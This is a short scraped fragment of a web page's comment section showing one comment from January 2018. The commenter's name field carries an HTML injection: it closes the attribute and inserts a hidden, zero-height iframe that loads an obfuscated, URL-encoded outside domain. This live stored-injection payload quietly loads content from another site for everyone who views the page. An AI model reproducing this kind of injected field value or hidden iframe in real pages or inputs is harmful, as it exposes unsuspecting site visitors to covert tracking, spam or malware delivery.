
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 16 2018 at 9:02 pm